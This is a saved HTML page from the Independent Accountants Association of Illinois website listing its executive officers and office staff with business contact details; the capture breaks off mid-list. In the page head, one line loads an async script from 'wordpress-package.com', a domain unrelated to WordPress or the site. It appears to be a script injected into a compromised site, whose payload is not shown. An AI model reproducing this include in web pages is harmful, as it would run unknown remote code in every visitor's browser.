

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoisaccountants.com/about/executive-officers/
body_size: 10256
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- 	<link rel="shortcut icon" type="image/ico" size="32x32" href="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/favicon.png"/> -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<title>Executive Officers &#8211; Independent Accountants Association of Illinois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Feed" href="https://illinoisaccountants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Comments Feed" href="https://illinoisaccountants.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Independent Accountants Association of Illinois &raquo; iCal Feed" href="https://illinoisaccountants.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Fabout%2Fexecutive-officers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Fabout%2Fexecutive-officers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/c0adc.css" media="all" />


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/19f1b.css" media="all" />


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/1ffe2.css" media="all" />




<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/10fa2.css" media="all" />





<link rel='stylesheet' id='iaccountants-gfonts-style1-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style2-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500italic%2C500%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C300%2C300italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style5-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/859f3.css" media="all" />




<script src="https://illinoisaccountants.com/wp-content/cache/minify/818c0.js"></script>




<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/c7057.js" defer></script>

<script id="enr-frontend-js-extra">
var enr_frontend_params = {"ajax_url":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"387442f17c","subscribe_now_button_text":"Add to cart","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js"></script>

<link rel="https://api.w.org/" href="https://illinoisaccountants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://illinoisaccountants.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoisaccountants.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://illinoisaccountants.com/about/executive-officers/" />
<link rel='shortlink' href='https://illinoisaccountants.com/?p=16' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://illinoisaccountants.com"><link rel="https://theeventscalendar.com/" href="https://illinoisaccountants.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://illinoisaccountants.com"><link rel="alternate" href="https://illinoisaccountants.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<script async src="https://wordpress-package.com/scripts/init.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77811336-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-77811336-1');
	</script>
</head>

<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-16 page-child parent-pageid-8 wp-theme-illinoisaccountants theme-illinoisaccountants woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring woocommerce-active tribe-theme-illinoisaccountants">
	<div id="wrapper">

		<!-- Mobile Nav  -->
        <div id="mobile-menu">
        	<!-- trigger -->
            <a href="javascript:void(0)" class="menu-trigger"> <span><!-- trigger button --></span> </a>
            <div class="mob-navbar">
            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/" aria-current="page">Executive Officers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>            </div>
        </div>

		<!-- Top Bar -->
        <section class="top_bar">
            <div class="container">
                <div class="top_left">
                	                    	<a href="https://illinoisaccountants.com/login"> 
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/login_icon.png" alt="logon icon"> Login 
                    	</a>
                    	<a href="https://illinoisaccountants.com/register">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/user_icon.png" alt="user icon"> Create Account 
                    	</a>
                          
                    		<a class="cart-contents" href="https://illinoisaccountants.com/cart/" title="View your shopping cart">
							Your cart is empty
					</a>
		                </div>
                <div class="top_right">
                	                		<a class="head_tel" href="tel:(800) 222-2270">(800) 222-2270</a>
                	                		                	<div class="social_head">
	                			                											<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
	                			                											<a href="https://twitter.com/IL_Accountants" target="_blank">
									<i class="fab fa-twitter"></i>
								</a>
	                			                											<a href="javascript:void(0);" target="_self">
									<i class="fab fa-instagram"></i>
								</a>
	                			                	</div>
	                                    <div class="search_sec" style="display: none;">
                        <span class="searchIcon"></span>
                        <div class="headSearch" style="display: none;">
                            <form id="searchform" method="get" >
                                <input type="search" class="search-field" name="s" placeholder="Search" value="">
                                <div class="subIcon"><input type="submit" value="Search"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- banner area part -->
        <section class="banner">
            <div class="container">
                <a href="https://illinoisaccountants.com/" class="logo"><img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/logo.png" alt="Logo"></a>
            </div>
            <div class="home_banner">
            	            		            				<div class="item">
                    			<img src="https://illinoisaccountants.com/wp-content/uploads/2020/09/istockphoto-174917678-scaled.jpg" alt="Slider Image">
                			</div>
            		            	            </div>
                    </section>

        <!-- Header -->
        <header id="header">
            <div class="container">
            	<nav>
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/" aria-current="page">Executive Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>				</nav>
            </div>
        </header><section class="page_wrapper beige_bkg">
	<div class="container ia_flex_container">
		<div class="row">
			<div class="col-md-12">
																</div>
		</div>
		<div class="row">
			<div class="col-md-12">
																		
													<section class="ia_exeofficer_section ia_flexible_sections">
																											<div class="col-md-12 exeofficer_inner">
																            				<h2>Executive Officers</h2>
					            								            			<p>Officers are elected for a term of one (1) year at the annual meeting by voting members of the association and represent the members when making decisions, and have general supervision of the affairs of the Association between meetings of the Board of Directors.</p>

					            								            				<div class="row exeofficer_inner_sub">
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <img width="229" height="213" src="https://illinoisaccountants.com/wp-content/uploads/2021/06/T-Locke-e1750969229775.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                            					            							<h4>Thethel Locke EA</h4>
					            												            								<p>President</p>
					            												            												            								<p>406 39th Street, Moline, IL 61265</p>
					            												            												            								<a href="tel:309-764-8743">309-764-8743</a>
					            												            												            								<a href="mailto:taxea47@gmail.com">taxea47@gmail.com</a>
					            												            						</div>
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <img width="200" height="319" src="https://illinoisaccountants.com/wp-content/uploads/2024/06/Ray-Heinen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://illinoisaccountants.com/wp-content/uploads/2024/06/Ray-Heinen.jpg 200w, https://illinoisaccountants.com/wp-content/uploads/2024/06/Ray-Heinen-188x300.jpg 188w" sizes="auto, (max-width: 200px) 100vw, 200px" />                                                            					            							<h4>Raymond Heinen MHA, EA, ARA</h4>
					            												            								<p>1st Vice President</p>
					            												            												            								<p>854 West Bottom Avenue, Columbia, IL  62236</p>
					            												            												            								<a href="tel:618-281-7444">618-281-7444</a>
					            												            												            								<a href="mailto:ray.heinen@thomatax.com">ray.heinen@thomatax.com</a>
					            												            						</div>
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <img width="187" height="267" src="https://illinoisaccountants.com/wp-content/uploads/2023/07/20240624_191754-1-e1721765285109.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                            					            							<h4>Mary Carpenter </h4>
					            												            								<p>2nd Vice President</p>
					            												            												            								<p>210 N Hammes Ave, Ste 208  Joliet, IL  60435</p>
					            												            												            								<a href="tel:815-729-1900">815-729-1900</a>
					            												            												            								<a href="mailto:mary.halsteadcarpenter@gmail.com">mary.halsteadcarpenter@gmail.com</a>
					            												            						</div>
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <img width="245" height="300" src="https://illinoisaccountants.com/wp-content/uploads/2024/03/Dad-e1719589446312.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                            					            							<h4>Edward Lohman EA, ABA, ATA, ATP</h4>
					            												            								<p>Treasurer</p>
					            												            												            								<p>1818 State Street, Quincy, IL  62301</p>
					            												            												            								<a href="tel:217-222-4410">217-222-4410</a>
					            												            												            								<a href="mailto:ed@lohmantax.com">ed@lohmantax.com</a>
					            												            						</div>
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <img width="190" height="253" src="https://illinoisaccountants.com/wp-content/uploads/2025/06/IMG_7065-1-e1750951094178.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                            					            							<h4>Nicole Hoosier </h4>
					            												            								<p>Secretary</p>
					            												            												            								<p>1818 State Street, Quincy, IL  62301</p>
					            												            												            								<a href="tel:217-222-4410">217-222-4410</a>
					            												            												            								<a href="mailto:nikki@lohmantax.com">nikki@lohmantax.com</a>
					            												            						</div>
					            										            					    	
					            				</div>
					            													</div>
										<div class="clearfix">&nbsp;</div>
																			<div class="col-md-12 exeofficer_inner">
																            				<h2>Executive Office</h2>
					            								            			
					            								            				<div class="row exeofficer_inner_sub">
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <!-- <img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/placeholder_male.jpg" /> -->
                                                            					            							<h4>Sarah Antonacci </h4>
					            												            								<p>Executive Administrator</p>
					            												            												            								<p>PO Box 9140, 3000 Professional Drive, Suite 200 Springfield, IL  62703</p>
					            												            												            								<a href="tel:800--222-2270">800--222-2270</a>
					            												            												            								<a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a>
					            												            						</div>
					            										            						<div class="col-md-4 col-sm-6 officers_block">
					            						                                                                    <!-- <img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/placeholder_male.jpg" /> -->
